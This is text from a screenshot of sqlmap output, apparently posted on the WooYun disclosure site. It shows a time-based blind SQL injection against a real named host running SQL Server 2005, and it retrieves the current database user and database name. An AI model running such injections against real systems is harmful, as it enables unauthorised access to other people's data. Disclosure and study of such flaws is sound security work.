 E:\xlz0iza1\tools\SQL Injection\SqlMap免Python环境绿色版\Run.exe
[12:36:57] [INFO] confirming Microsoft SQL Server
[12:37:08] [INFO] adjusting time delay to 3 seconds due to good response times
[12:37:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[12:37:08] [INFO] fetching current user
[12:37:08] [INFO] retrieved: can
[12:37:54] [ERROR] invalid character detected. retrying..
[12:37:54] [WARNING] increasing time delay to 4 seconds
0n
[12:38:57] [ERROR] invalid character detected. retrying..
[12:38:57] [WARNING] increasing time delay to 5 seconds
JP
current user:    'can0nJP'
[12:39:39] [INFO] fetching current database
[12:39:39] [INFO] retrieved: canonjp1
current database:    'canonjp1'
[12:42:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 71 times
[12:42:25] [INFO] fetched data logged to text files under 'E:\xlz0iza1\tools\SQL
INJ~1\SQLMAP~1\Bin\output\cifj.trs.com.cn'
[*] shutting down at 12:42:25
[root@Hacker~]# Sqlmap
www.wooyun.org